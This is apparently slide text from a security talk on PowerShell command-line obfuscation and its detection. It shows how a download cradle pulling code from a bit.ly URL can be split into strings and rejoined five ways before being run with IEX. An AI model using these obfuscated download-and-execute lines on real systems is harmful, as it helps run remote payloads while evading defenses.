 More Obfuscation Techniques and Detection Attempts
• Additional command line obfuscation techniques via string manipulation
• Reverse string
• Split string:
• Replace string:
• Concatenate string: $c1="(New-Object Net.We"; $c2="bClient).Downlo"; $c3="adString('https://bit.ly/L3g1t')";
1. PowerShell's -Join (w/o delimiter)
IEX ($c1,$c2,$c3 -Join '') | IEX
2. PowerShell's -Join (with delimiter)
IEX ($c1,$c3 -Join $c2) | IEX
3. .Net's Join
IEX ([string]::Join($c2,$c1,$c3)) | IEX
4. .Net's Concat
IEX ([string]::Concat($c1,$c2,$c3)) | IEX
5. + operator / concat without + operator
IEX ($c1+$c2+$c3) | IEX / IEX "$c1$c2$c3" | IEX
SUPPLEMENTAL
 
